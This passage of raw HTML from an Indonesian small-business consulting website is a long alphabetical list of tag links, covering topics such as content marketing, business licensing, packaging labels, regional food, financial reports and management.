data-rel=".tag-konsultan-bisnis-online" href="https://satoeasa.com/tag/konsultan-bisnis-online/">Konsultan Bisnis Online</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-terbaik-di-indonesia" href="https://satoeasa.com/tag/konsultan-bisnis-terbaik-di-indonesia/">Konsultan Bisnis Terbaik di Indonesia</a></li><li class=""><a data-rel=".tag-konsultan-brand" href="https://satoeasa.com/tag/konsultan-brand/">konsultan brand</a></li><li class=""><a data-rel=".tag-konsultasi-bisnis" href="https://satoeasa.com/tag/konsultasi-bisnis/">konsultasi bisnis</a></li><li class=""><a data-rel=".tag-konsultasi-hukum" href="https://satoeasa.com/tag/konsultasi-hukum/">konsultasi hukum</a></li><li class=""><a data-rel=".tag-konsultasibisnis" href="https://satoeasa.com/tag/konsultasibisnis/">KonsultasiBisnis</a></li><li class=""><a data-rel=".tag-konten" href="https://satoeasa.com/tag/konten/">Konten</a></li><li class=""><a data-rel=".tag-konten-digital" href="https://satoeasa.com/tag/konten-digital/">konten digital</a></li><li class=""><a data-rel=".tag-konten-emosional" href="https://satoeasa.com/tag/konten-emosional/">Konten Emosional</a></li><li class=""><a data-rel=".tag-konten-kreator" href="https://satoeasa.com/tag/konten-kreator/">konten kreator</a></li><li class=""><a data-rel=".tag-konten-marketer" href="https://satoeasa.com/tag/konten-marketer/">konten marketer</a></li><li class=""><a data-rel=".tag-konten-marketing" href="https://satoeasa.com/tag/konten-marketing/">konten marketing</a></li><li class=""><a data-rel=".tag-konten-promosi" href="https://satoeasa.com/tag/konten-promosi/">Konten Promosi</a></li><li class=""><a data-rel=".tag-konten-promosi-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/konten-promosi-untuk-mengembangkan-bisnis/">Konten Promosi Untuk mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-konten-promosi-untuk-meningkatkan-keuntungan-bisnis" href="https://satoeasa.com/tag/konten-promosi-untuk-meningkatkan-keuntungan-bisnis/">Konten Promosi Untuk meningkatkan Keuntungan Bisnis</a></li><li class=""><a data-rel=".tag-konten-untuk-umkm" href="https://satoeasa.com/tag/konten-untuk-umkm/">konten untuk UMKM</a></li><li class=""><a data-rel=".tag-konten-viral" href="https://satoeasa.com/tag/konten-viral/">Konten Viral</a></li><li class=""><a data-rel=".tag-kontenberkualitas" href="https://satoeasa.com/tag/kontenberkualitas/">KontenBerkualitas</a></li><li class=""><a data-rel=".tag-kontendigital" href="https://satoeasa.com/tag/kontendigital/">KontenDigital</a></li><li class=""><a data-rel=".tag-konteninstagram" href="https://satoeasa.com/tag/konteninstagram/">konteninstagram</a></li><li class=""><a data-rel=".tag-kontenmarketing" href="https://satoeasa.com/tag/kontenmarketing/">KontenMarketing</a></li><li class=""><a data-rel=".tag-kontenmenarik" href="https://satoeasa.com/tag/kontenmenarik/">KontenMenarik</a></li><li class=""><a data-rel=".tag-kontenvisual" href="https://satoeasa.com/tag/kontenvisual/">kontenvisual</a></li><li class=""><a data-rel=".tag-kontrol-keuangan" href="https://satoeasa.com/tag/kontrol-keuangan/">kontrol keuangan</a></li><li class=""><a data-rel=".tag-konversi-email" href="https://satoeasa.com/tag/konversi-email/">konversi email</a></li><li class=""><a data-rel=".tag-konversi-penjualan" href="https://satoeasa.com/tag/konversi-penjualan/">Konversi Penjualan</a></li><li class=""><a data-rel=".tag-kopi" href="https://satoeasa.com/tag/kopi/">Kopi</a></li><li class=""><a data-rel=".tag-kopi-arabika" href="https://satoeasa.com/tag/kopi-arabika/">Kopi Arabika</a></li><li class=""><a data-rel=".tag-kopi-robusta" href="https://satoeasa.com/tag/kopi-robusta/">Kopi Robusta</a></li><li class=""><a data-rel=".tag-kopi-tubruk" href="https://satoeasa.com/tag/kopi-tubruk/">kopi tubruk</a></li><li class=""><a data-rel=".tag-kreatif" href="https://satoeasa.com/tag/kreatif/">kreatif</a></li><li class=""><a data-rel=".tag-kreatifitas-bisnis" href="https://satoeasa.com/tag/kreatifitas-bisnis/">kreatifitas bisnis</a></li><li class=""><a data-rel=".tag-kreatifitas-karyawan" href="https://satoeasa.com/tag/kreatifitas-karyawan/">kreatifitas karyawan</a></li><li class=""><a data-rel=".tag-kreativitas" href="https://satoeasa.com/tag/kreativitas/">Kreativitas</a></li><li class=""><a data-rel=".tag-kredit-usaha" href="https://satoeasa.com/tag/kredit-usaha/">kredit usaha</a></li><li class=""><a data-rel=".tag-kreditusaharakyat" href="https://satoeasa.com/tag/kreditusaharakyat/">KreditUsahaRakyat</a></li><li class=""><a data-rel=".tag-kripik-kentunk" href="https://satoeasa.com/tag/kripik-kentunk/">kripik kentunk</a></li><li class=""><a data-rel=".tag-kriteria-esg" href="https://satoeasa.com/tag/kriteria-esg/">Kriteria ESG</a></li><li class=""><a data-rel=".tag-kualitas-kemasan" href="https://satoeasa.com/tag/kualitas-kemasan/">kualitas kemasan</a></li><li class=""><a data-rel=".tag-kualitas-kerja" href="https://satoeasa.com/tag/kualitas-kerja/">kualitas kerja</a></li><li class=""><a data-rel=".tag-kualitas-produk" href="https://satoeasa.com/tag/kualitas-produk/">Kualitas Produk</a></li><li class=""><a data-rel=".tag-kualitasproduk" href="https://satoeasa.com/tag/kualitasproduk/">KualitasProduk</a></li><li class=""><a data-rel=".tag-kue-bolu" href="https://satoeasa.com/tag/kue-bolu/">Kue Bolu</a></li><li class=""><a data-rel=".tag-kue-kacang-bisnis-menguntungkan-saat-lebaran" href="https://satoeasa.com/tag/kue-kacang-bisnis-menguntungkan-saat-lebaran/">Kue Kacang Bisnis Menguntungkan Saat Lebaran</a></li><li class=""><a data-rel=".tag-kue-kacang-enak" href="https://satoeasa.com/tag/kue-kacang-enak/">Kue Kacang Enak</a></li><li class=""><a data-rel=".tag-kue-kacang-khas-lebaran" href="https://satoeasa.com/tag/kue-kacang-khas-lebaran/">Kue Kacang Khas Lebaran</a></li><li class=""><a data-rel=".tag-kue-kering-cookies" href="https://satoeasa.com/tag/kue-kering-cookies/">Kue Kering Cookies</a></li><li class=""><a data-rel=".tag-kue-sagon-bisnis-bagus-jelang-lebaran" href="https://satoeasa.com/tag/kue-sagon-bisnis-bagus-jelang-lebaran/">Kue Sagon Bisnis Bagus Jelang Lebaran</a></li><li class=""><a data-rel=".tag-kue-sagon-khas-lebaran" href="https://satoeasa.com/tag/kue-sagon-khas-lebaran/">Kue Sagon Khas Lebaran</a></li><li class=""><a data-rel=".tag-kue-tiwul-surabaya" href="https://satoeasa.com/tag/kue-tiwul-surabaya/">kue tiwul surabaya</a></li><li class=""><a data-rel=".tag-kuliner" href="https://satoeasa.com/tag/kuliner/">kuliner</a></li><li class=""><a data-rel=".tag-kumpulan-resep-masakan-jawa" href="https://satoeasa.com/tag/kumpulan-resep-masakan-jawa/">kumpulan resep masakan jawa</a></li><li class=""><a data-rel=".tag-kunci-bisnis" href="https://satoeasa.com/tag/kunci-bisnis/">kunci bisnis</a></li><li class=""><a data-rel=".tag-kunci-sukse" href="https://satoeasa.com/tag/kunci-sukse/">kunci sukse</a></li><li class=""><a data-rel=".tag-kuntungan-menggunakan-konten-promosi" href="https://satoeasa.com/tag/kuntungan-menggunakan-konten-promosi/">Kuntungan Menggunakan Konten Promosi</a></li><li class=""><a data-rel=".tag-kurangi-stress" href="https://satoeasa.com/tag/kurangi-stress/">kurangi stress</a></li><li class=""><a data-rel=".tag-kurikulum-pelatihan-desa-preneur-model-blangkon-tahap-penumbuhan" href="https://satoeasa.com/tag/kurikulum-pelatihan-desa-preneur-model-blangkon-tahap-penumbuhan/">Kurikulum Pelatihan Desa Preneur Model Blangkon Tahap Penumbuhan</a></li><li class=""><a data-rel=".tag-kursus-kerajinan-rotan" href="https://satoeasa.com/tag/kursus-kerajinan-rotan/">kursus kerajinan rotan</a></li><li class=""><a data-rel=".tag-labarugi" href="https://satoeasa.com/tag/labarugi/">LabaRugi</a></li><li class=""><a data-rel=".tag-label-botol-minuman" href="https://satoeasa.com/tag/label-botol-minuman/">label botol minuman</a></li><li class=""><a data-rel=".tag-label-kemasan" href="https://satoeasa.com/tag/label-kemasan/">label kemasan</a></li><li class=""><a data-rel=".tag-label-kemasan-bpom" href="https://satoeasa.com/tag/label-kemasan-bpom/">label kemasan BPOM</a></li><li class=""><a data-rel=".tag-label-kemasan-makanan" href="https://satoeasa.com/tag/label-kemasan-makanan/">label kemasan makanan</a></li><li class=""><a data-rel=".tag-label-kemasan-produk" href="https://satoeasa.com/tag/label-kemasan-produk/">label kemasan produk</a></li><li class=""><a data-rel=".tag-label-makanan-sesuai-aturan" href="https://satoeasa.com/tag/label-makanan-sesuai-aturan/">label makanan sesuai aturan</a></li><li class=""><a data-rel=".tag-label-produk-makanan" href="https://satoeasa.com/tag/label-produk-makanan/">label produk makanan</a></li><li class=""><a data-rel=".tag-label-produk-sesuai-bpom" href="https://satoeasa.com/tag/label-produk-sesuai-bpom/">label produk sesuai BPOM</a></li><li class=""><a data-rel=".tag-label-produk-umkm" href="https://satoeasa.com/tag/label-produk-umkm/">label produk UMKM</a></li><li class=""><a data-rel=".tag-label-stiker-produk" href="https://satoeasa.com/tag/label-stiker-produk/">label stiker produk</a></li><li class=""><a data-rel=".tag-labu" href="https://satoeasa.com/tag/labu/">Labu</a></li><li class=""><a data-rel=".tag-labu-kuning" href="https://satoeasa.com/tag/labu-kuning/">Labu Kuning</a></li><li class=""><a data-rel=".tag-labu-kuning-bisnis-menguntungkan" href="https://satoeasa.com/tag/labu-kuning-bisnis-menguntungkan/">Labu Kuning Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-labu-madu" href="https://satoeasa.com/tag/labu-madu/">Labu Madu</a></li><li class=""><a data-rel=".tag-langkah-bisnis" href="https://satoeasa.com/tag/langkah-bisnis/">langkah bisnis</a></li><li class=""><a data-rel=".tag-langkah-daftar-oss" href="https://satoeasa.com/tag/langkah-daftar-oss/">Langkah Daftar OSS</a></li><li class=""><a data-rel=".tag-langkah-langkah-bisnis" href="https://satoeasa.com/tag/langkah-langkah-bisnis/">langkah langkah bisnis</a></li><li class=""><a data-rel=".tag-langkah-langkah-membuat-surat-izin-kecil" href="https://satoeasa.com/tag/langkah-langkah-membuat-surat-izin-kecil/">langkah langkah membuat surat izin kecil</a></li><li class=""><a data-rel=".tag-langkah-mendapatkan-izin-usaha" href="https://satoeasa.com/tag/langkah-mendapatkan-izin-usaha/">langkah mendapatkan izin usaha</a></li><li class=""><a data-rel=".tag-langkah-mengurus-izin-usaha" href="https://satoeasa.com/tag/langkah-mengurus-izin-usaha/">langkah mengurus izin usaha</a></li><li class=""><a data-rel=".tag-langkah-mudah-membuat-anggaran-usaha-untuk-pemula" href="https://satoeasa.com/tag/langkah-mudah-membuat-anggaran-usaha-untuk-pemula/">Langkah Mudah Membuat Anggaran Usaha untuk Pemula</a></li><li class=""><a data-rel=".tag-langkah-mudah-mengurus-izin-usaha" href="https://satoeasa.com/tag/langkah-mudah-mengurus-izin-usaha/">Langkah Mudah Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-langkah-mudah-menjadi-wirausaha" href="https://satoeasa.com/tag/langkah-mudah-menjadi-wirausaha/">Langkah Mudah Menjadi Wirausaha</a></li><li class=""><a data-rel=".tag-langkah-pencegahan-resesi-ekonomi" href="https://satoeasa.com/tag/langkah-pencegahan-resesi-ekonomi/">Langkah Pencegahan Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-langkah-sukses-ekspor" href="https://satoeasa.com/tag/langkah-sukses-ekspor/">Langkah sukses ekspor</a></li><li class=""><a data-rel=".tag-langkah-langkah-manajemen-risiko" href="https://satoeasa.com/tag/langkah-langkah-manajemen-risiko/">Langkah-Langkah Manajemen Risiko</a></li><li class=""><a data-rel=".tag-langkah-langkah-menggunakan-oss" href="https://satoeasa.com/tag/langkah-langkah-menggunakan-oss/">Langkah-langkah Menggunakan OSS</a></li><li class=""><a data-rel=".tag-langkah-langkah-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/langkah-langkah-mengurus-izin-edar-usaha-repacking/">Langkah-Langkah Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-langkah-langkah-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/langkah-langkah-menjadi-affiliate-bhinneka/">Langkah-langkah Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-langkah-langkah-migrasi-dari-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/langkah-langkah-migrasi-dari-wa-biasa-ke-wa-bisnis/">LANGKAH-LANGKAH MIGRASI DARI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-langkah-lankah-mendaftar-setifikat-merek" href="https://satoeasa.com/tag/langkah-lankah-mendaftar-setifikat-merek/">Langkah-Lankah Mendaftar Setifikat Merek</a></li><li class=""><a data-rel=".tag-langkah2-budidaya-jagung-manis" href="https://satoeasa.com/tag/langkah2-budidaya-jagung-manis/">langkah2 budidaya jagung manis</a></li><li class=""><a data-rel=".tag-laporan-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/laporan-budidaya-tanaman-kencur/">laporan budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-laporan-cash-flow" href="https://satoeasa.com/tag/laporan-cash-flow/">laporan cash flow</a></li><li class=""><a data-rel=".tag-laporan-keuangan" href="https://satoeasa.com/tag/laporan-keuangan/">laporan keuangan</a></li><li class=""><a data-rel=".tag-laporan-keuangan-ada-apa-saja" href="https://satoeasa.com/tag/laporan-keuangan-ada-apa-saja/">laporan keuangan ada apa saja</a></li><li class=""><a data-rel=".tag-laporan-keuangan-ada-berapa" href="https://satoeasa.com/tag/laporan-keuangan-ada-berapa/">laporan keuangan ada berapa</a></li><li class=""><a data-rel=".tag-laporan-keuangan-adalah" href="https://satoeasa.com/tag/laporan-keuangan-adalah/">laporan keuangan adalah</a></li><li class=""><a data-rel=".tag-laporan-keuangan-apa-saja" href="https://satoeasa.com/tag/laporan-keuangan-apa-saja/">laporan keuangan apa saja</a></li><li class=""><a data-rel=".tag-laporan-keuangan-dagang" href="https://satoeasa.com/tag/laporan-keuangan-dagang/">laporan keuangan dagang</a></li><li class=""><a data-rel=".tag-laporankeuangan" href="https://satoeasa.com/tag/laporankeuangan/">LaporanKeuangan</a></li><li class=""><a data-rel=".tag-laris-manis-jualan-di-whatsapp" href="https://satoeasa.com/tag/laris-manis-jualan-di-whatsapp/">laris manis jualan di whatsapp</a></li><li class=""><a data-rel=".tag-laris-manis-jualan-es-buah" href="https://satoeasa.com/tag/laris-manis-jualan-es-buah/">Laris Manis Jualan Es buah</a></li><li class=""><a data-rel=".tag-layanan-bisnis" href="https://satoeasa.com/tag/layanan-bisnis/">layanan bisnis</a></li><li class=""><a data-rel=".tag-layanan-pelanggan" href="https://satoeasa.com/tag/layanan-pelanggan/">Layanan Pelanggan</a></li><li class=""><a data-rel=".tag-lazada" href="https://satoeasa.com/tag/lazada/">Lazada</a></li><li class=""><a data-rel=".tag-lazada-aplikasi-jualan-online" href="https://satoeasa.com/tag/lazada-aplikasi-jualan-online/">Lazada Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-lazadaindonesia" href="https://satoeasa.com/tag/lazadaindonesia/">LazadaIndonesia</a></li><li class=""><a data-rel=".tag-legalitas-bisnis" href="https://satoeasa.com/tag/legalitas-bisnis/">Legalitas Bisnis</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-di-indonesia" href="https://satoeasa.com/tag/legalitas-bisnis-di-indonesia/">legalitas bisnis di Indonesia</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-pemula" href="https://satoeasa.com/tag/legalitas-bisnis-pemula/">Legalitas Bisnis Pemula</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-umkm" href="https://satoeasa.com/tag/legalitas-bisnis-umkm/">legalitas bisnis UMKM</a></li><li class=""><a data-rel=".tag-legalitas-kemasan" href="https://satoeasa.com/tag/legalitas-kemasan/">legalitas kemasan</a></li><li class=""><a data-rel=".tag-legalitas-kemasan-umkm" href="https://satoeasa.com/tag/legalitas-kemasan-umkm/">legalitas kemasan UMKM</a></li><li class=""><a data-rel=".tag-legalitas-merek-usaha" href="https://satoeasa.com/tag/legalitas-merek-usaha/">legalitas merek usaha</a></li><li class=""><a data-rel=".tag-legalitas-perusahaan" href="https://satoeasa.com/tag/legalitas-perusahaan/">legalitas perusahaan</a></li><li class=""><a data-rel=".tag-legalitas-produk" href="https://satoeasa.com/tag/legalitas-produk/">legalitas produk</a></li><li class=""><a data-rel=".tag-legalitas-produk-makanan" href="https://satoeasa.com/tag/legalitas-produk-makanan/">legalitas produk makanan</a></li><li class=""><a data-rel=".tag-legalitas-produk-umkm" href="https://satoeasa.com/tag/legalitas-produk-umkm/">legalitas produk UMKM</a></li><li class=""><a data-rel=".tag-legalitas-umkm" href="https://satoeasa.com/tag/legalitas-umkm/">Legalitas UMKM</a></li><li class=""><a data-rel=".tag-legalitas-usaha" href="https://satoeasa.com/tag/legalitas-usaha/">legalitas usaha</a></li><li class=""><a data-rel=".tag-legalitas-usaha-kecil" href="https://satoeasa.com/tag/legalitas-usaha-kecil/">Legalitas Usaha Kecil</a></li><li class=""><a data-rel=".tag-legalitas-usaha-kuliner" href="https://satoeasa.com/tag/legalitas-usaha-kuliner/">legalitas usaha kuliner</a></li><li class=""><a data-rel=".tag-legalitas-usaha-pangan" href="https://satoeasa.com/tag/legalitas-usaha-pangan/">Legalitas Usaha Pangan</a></li><li class=""><a data-rel=".tag-legalitas-usaha-umkm" href="https://satoeasa.com/tag/legalitas-usaha-umkm/">legalitas usaha UMKM</a></li><li class=""><a data-rel=".tag-legalitasbisnis" href="https://satoeasa.com/tag/legalitasbisnis/">LegalitasBisnis</a></li><li class=""><a data-rel=".tag-legalitasproduk" href="https://satoeasa.com/tag/legalitasproduk/">LegalitasProduk</a></li><li class=""><a data-rel=".tag-legalitasusaha" href="https://satoeasa.com/tag/legalitasusaha/">LegalitasUsaha</a></li><li class=""><a data-rel=".tag-lego" href="https://satoeasa.com/tag/lego/">LEGO</a></li><li class=""><a data-rel=".tag-leminerale" href="https://satoeasa.com/tag/leminerale/">leminerale</a></li><li class=""><a data-rel=".tag-lengkuas" href="https://satoeasa.com/tag/lengkuas/">Lengkuas</a></li><li class=""><a data-rel=".tag-lesprivat" href="https://satoeasa.com/tag/lesprivat/">LesPrivat</a></li><li class=""><a data-rel=".tag-lg-mobile" href="https://satoeasa.com/tag/lg-mobile/">LG Mobile</a></li><li class=""><a data-rel=".tag-lingkungan-dan-bisnis" href="https://satoeasa.com/tag/lingkungan-dan-bisnis/">Lingkungan dan Bisnis</a></li><li class=""><a data-rel=".tag-literasi-digital" href="https://satoeasa.com/tag/literasi-digital/">literasi digital</a></li><li class=""><a data-rel=".tag-literasi-keuangan" href="https://satoeasa.com/tag/literasi-keuangan/">literasi keuangan</a></li><li class=""><a data-rel=".tag-live-shop" href="https://satoeasa.com/tag/live-shop/">live shop</a></li><li class=""><a data-rel=".tag-lobak" href="https://satoeasa.com/tag/lobak/">Lobak</a></li><li class=""><a data-rel=".tag-logistik-umkm" href="https://satoeasa.com/tag/logistik-umkm/">logistik UMKM</a></li><li class=""><a data-rel=".tag-loyalitas-konsumen-umkm" href="https://satoeasa.com/tag/loyalitas-konsumen-umkm/">Loyalitas Konsumen UMKM</a></li><li class=""><a data-rel=".tag-loyalitas-pelanggan" href="https://satoeasa.com/tag/loyalitas-pelanggan/">loyalitas pelanggan</a></li><li class=""><a data-rel=".tag-loyalitaspelanggan" href="https://satoeasa.com/tag/loyalitaspelanggan/">LoyalitasPelanggan</a></li><li class=""><a data-rel=".tag-loyaltyrewards" href="https://satoeasa.com/tag/loyaltyrewards/">LoyaltyRewards</a></li><li class=""><a data-rel=".tag-maarketing" href="https://satoeasa.com/tag/maarketing/">maarketing</a></li><li class=""><a data-rel=".tag-macam-macam-aplikasi-jualan-online" href="https://satoeasa.com/tag/macam-macam-aplikasi-jualan-online/">Macam-macam Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-macam-macam-bentuk-manajemen-risiko" href="https://satoeasa.com/tag/macam-macam-bentuk-manajemen-risiko/">Macam-Macam Bentuk Manajemen Risiko</a></li><li class=""><a data-rel=".tag-macam-macam-jenis-kemasan" href="https://satoeasa.com/tag/macam-macam-jenis-kemasan/">Macam-Macam Jenis Kemasan</a></li><li class=""><a data-rel=".tag-macam-macam-konten-promosi" href="https://satoeasa.com/tag/macam-macam-konten-promosi/">Macam-macam Konten Promosi</a></li><li class=""><a data-rel=".tag-macam-macam-rempeyek" href="https://satoeasa.com/tag/macam-macam-rempeyek/">Macam-macam Rempeyek</a></li><li class=""><a data-rel=".tag-macam-macam-saluran-promosi" href="https://satoeasa.com/tag/macam-macam-saluran-promosi/">Macam-macam Saluran Promosi</a></li><li class=""><a data-rel=".tag-macam-macam-standar-kemasan" href="https://satoeasa.com/tag/macam-macam-standar-kemasan/">Macam-Macam Standar Kemasan</a></li><li class=""><a data-rel=".tag-macam-macam-ubi-jalar" href="https://satoeasa.com/tag/macam-macam-ubi-jalar/">Macam-macam Ubi Jalar</a></li><li class=""><a data-rel=".tag-macam-macamkatalog-online" href="https://satoeasa.com/tag/macam-macamkatalog-online/">Macam-macamKatalog Online</a></li><li class=""><a data-rel=".tag-madu-alami" href="https://satoeasa.com/tag/madu-alami/">madu alami</a></li><li class=""><a data-rel=".tag-madu-asli" href="https://satoeasa.com/tag/madu-asli/">madu asli</a></li><li class=""><a data-rel=".tag-madu-yogyakarta" href="https://satoeasa.com/tag/madu-yogyakarta/">madu Yogyakarta</a></li><li class=""><a data-rel=".tag-mahir-copywriting" href="https://satoeasa.com/tag/mahir-copywriting/">mahir copywriting</a></li><li class=""><a data-rel=".tag-makalah-budidaya-ikan-lele-lengkap" href="https://satoeasa.com/tag/makalah-budidaya-ikan-lele-lengkap/">makalah budidaya ikan lele lengkap</a></li><li class=""><a data-rel=".tag-makalah-budidaya-jagung-manis" href="https://satoeasa.com/tag/makalah-budidaya-jagung-manis/">makalah budidaya jagung manis</a></li><li class=""><a data-rel=".tag-makalah-budidaya-kencur" href="https://satoeasa.com/tag/makalah-budidaya-kencur/">makalah budidaya kencur</a></li><li class=""><a data-rel=".tag-makalah-budidaya-pisang-kepok" href="https://satoeasa.com/tag/makalah-budidaya-pisang-kepok/">makalah budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-makalah-budidaya-tanaman-jagung-manis" href="https://satoeasa.com/tag/makalah-budidaya-tanaman-jagung-manis/">makalah budidaya tanaman jagung manis</a></li><li class=""><a data-rel=".tag-makalah-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/makalah-budidaya-tanaman-kencur/">makalah budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-makanan" href="https://satoeasa.com/tag/makanan/">makanan</a></li><li class=""><a data-rel=".tag-makanan-adat-bali" href="https://satoeasa.com/tag/makanan-adat-bali/">makanan adat bali</a></li><li class=""><a data-rel=".tag-makanan-bali" href="https://satoeasa.com/tag/makanan-bali/">makanan bali</a></li><li class=""><a data-rel=".tag-makanan-bali-adalah" href="https://satoeasa.com/tag/makanan-bali-adalah/">makanan bali adalah</a></li><li class=""><a data-rel=".tag-makanan-bali-apa-saja" href="https://satoeasa.com/tag/makanan-bali-apa-saja/">makanan bali apa saja</a></li><li class=""><a data-rel=".tag-makanan-bali-ayam" href="https://satoeasa.com/tag/makanan-bali-ayam/">makanan bali ayam</a></li><li class=""><a data-rel=".tag-makanan-bali-ayam-betutu" href="https://satoeasa.com/tag/makanan-bali-ayam-betutu/">makanan bali ayam betutu</a></li><li class=""><a data-rel=".tag-makanan-bali-babi" href="https://satoeasa.com/tag/makanan-bali-babi/">makanan bali babi</a></li><li class=""><a data-rel=".tag-makanan-bali-cafe" href="https://satoeasa.com/tag/makanan-bali-cafe/">makanan bali cafe</a></li><li class=""><a data-rel=".tag-makanan-bali-di-jogja" href="https://satoeasa.com/tag/makanan-bali-di-jogja/">makanan bali di jogja</a></li><li class=""><a data-rel=".tag-makanan-bali-enak" href="https://satoeasa.com/tag/makanan-bali-enak/">makanan bali enak</a></li><li class=""><a data-rel=".tag-makanan-bali-enak-murah" href="https://satoeasa.com/tag/makanan-bali-enak-murah/">makanan bali enak murah</a></li><li class=""><a data-rel=".tag-makanan-bali-frozen" href="https://satoeasa.com/tag/makanan-bali-frozen/">makanan bali frozen</a></li><li class=""><a data-rel=".tag-makanan-bali-halal" href="https://satoeasa.com/tag/makanan-bali-halal/">makanan bali halal</a></li><li class=""><a data-rel=".tag-makanan-bali-hits" href="https://satoeasa.com/tag/makanan-bali-hits/">makanan bali hits</a></li><li class=""><a data-rel=".tag-makanan-bali-itu-apa" href="https://satoeasa.com/tag/makanan-bali-itu-apa/">makanan bali itu apa</a></li><li class=""><a data-rel=".tag-makanan-bali-murah" href="https://satoeasa.com/tag/makanan-bali-murah/">makanan bali murah</a></li><li class=""><a data-rel=".tag-makanan-bali-murah-enak" href="https://satoeasa.com/tag/makanan-bali-murah-enak/">makanan bali murah enak</a></li><li class=""><a data-rel=".tag-makanan-bali-yang-enak" href="https://satoeasa.com/tag/makanan-bali-yang-enak/">makanan bali yang enak</a></li><li class=""><a data-rel=".tag-makanan-ciri-jawa" href="https://satoeasa.com/tag/makanan-ciri-jawa/">makanan ciri jawa</a></li><li class=""><a data-rel=".tag-makanan-enak-bali-halal" href="https://satoeasa.com/tag/makanan-enak-bali-halal/">makanan enak bali halal</a></li><li class=""><a data-rel=".tag-makanan-jawa-adalah" href="https://satoeasa.com/tag/makanan-jawa-adalah/">makanan jawa adalah</a></li><li class=""><a data-rel=".tag-makanan-jawa-apa" href="https://satoeasa.com/tag/makanan-jawa-apa/">makanan jawa apa</a></li><li class=""><a data-rel=".tag-makanan-jawa-apa-aja" href="https://satoeasa.com/tag/makanan-jawa-apa-aja/">makanan jawa apa aja</a></li><li class=""><a data-rel=".tag-makanan-jawa-di-jogja" href="https://satoeasa.com/tag/makanan-jawa-di-jogja/">makanan jawa di jogja</a></li><li class=""><a data-rel=".tag-makanan-jawa-indonesia" href="https://satoeasa.com/tag/makanan-jawa-indonesia/">makanan jawa indonesia</a></li><li class=""><a data-rel=".tag-makanan-jawa-kuno" href="https://satoeasa.com/tag/makanan-jawa-kuno/">makanan jawa kuno</a></li><li class=""><a data-rel=".tag-makanan-khas-bali" href="https://satoeasa.com/tag/makanan-khas-bali/">makanan khas bali</a></li><li class=""><a data-rel=".tag-makanan-khas-jawa-untuk-pernikahan" href="https://satoeasa.com/tag/makanan-khas-jawa-untuk-pernikahan/">makanan khas jawa untuk pernikahan</a></li><li class=""><a data-rel=".tag-makanan-khas-jawa-video" href="https://satoeasa.com/tag/makanan-khas-jawa-video/">makanan khas jawa video</a></li><li class=""><a data-rel=".tag-makanan-kuliner-masyarakat" href="https://satoeasa.com/tag/makanan-kuliner-masyarakat/">makanan kuliner masyarakat</a></li><li class=""><a data-rel=".tag-makanan-sehat-kemasan" href="https://satoeasa.com/tag/makanan-sehat-kemasan/">makanan sehat kemasan</a></li><li class=""><a data-rel=".tag-makanan-sehat-untuk-diet" href="https://satoeasa.com/tag/makanan-sehat-untuk-diet/">makanan sehat untuk diet</a></li><li class=""><a data-rel=".tag-makanan-unik-bali" href="https://satoeasa.com/tag/makanan-unik-bali/">makanan unik bali</a></li><li class=""><a data-rel=".tag-makanan-viral-bali" href="https://satoeasa.com/tag/makanan-viral-bali/">makanan viral bali</a></li><li class=""><a data-rel=".tag-makananrumahan" href="https://satoeasa.com/tag/makananrumahan/">MakananRumahan</a></li><li class=""><a data-rel=".tag-makanansehat" href="https://satoeasa.com/tag/makanansehat/">MakananSehat</a></li><li class=""><a data-rel=".tag-mallu-tips-android-instagram-followers" href="https://satoeasa.com/tag/mallu-tips-android-instagram-followers/">mallu tips android instagram followers</a></li><li class=""><a data-rel=".tag-management-trainee" href="https://satoeasa.com/tag/management-trainee/">Management Trainee</a></li><li class=""><a data-rel=".tag-manajemen" href="https://satoeasa.com/tag/manajemen/">Manajemen</a></li><li class=""><a data-rel=".tag-manajemen-arus-kas" href="https://satoeasa.com/tag/manajemen-arus-kas/">manajemen arus kas</a></li><li class=""><a data-rel=".tag-manajemen-bisnis" href="https://satoeasa.com/tag/manajemen-bisnis/">Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-manajemen-keuangan" href="https://satoeasa.com/tag/manajemen-keuangan/">manajemen keuangan</a></li><li class=""><a data-rel=".tag-manajemen-keuangan-umkm-pdf" href="https://satoeasa.com/tag/manajemen-keuangan-umkm-pdf/">manajemen keuangan umkm pdf</a></li><li class=""><a data-rel=".tag-manajemen-operasi" href="https://satoeasa.com/tag/manajemen-operasi/">Manajemen Operasi</a></li><li class=""><a data-rel=".tag-manajemen-operasional" href="https://satoeasa.com/tag/manajemen-operasional/">Manajemen Operasional</a></li><li class=""><a data-rel=".tag-manajemen-pelanggan" href="https://satoeasa.com/tag/manajemen-pelanggan/">Manajemen Pelanggan</a></li><li class=""><a data-rel=".tag-manajemen-pemasaran" href="https://satoeasa.com/tag/manajemen-pemasaran/">Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-manajemen-produksi" href="https://satoeasa.com/tag/manajemen-produksi/">Manajemen Produksi</a></li><li class=""><a data-rel=".tag-manajemen-risiko" href="https://satoeasa.com/tag/manajemen-risiko/">Manajemen Risiko</a></li><li class=""><a data-rel=".tag-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/manajemen-sumber-daya-manusia/">Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-manajemen-waktu" href="https://satoeasa.com/tag/manajemen-waktu/">manajemen waktu</a></li><li class=""><a data-rel=".tag-manajemenbisnis" 